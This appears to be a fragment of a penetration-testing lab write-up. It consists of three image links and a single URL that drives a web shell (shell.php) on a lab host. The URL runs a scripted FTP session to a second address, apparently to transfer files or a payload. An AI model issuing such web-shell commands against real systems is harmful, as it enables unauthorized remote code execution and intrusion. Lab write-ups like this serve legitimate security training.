 http://192.168.119.130/shell.php?cmd=ftp -s:script 192.168.119.131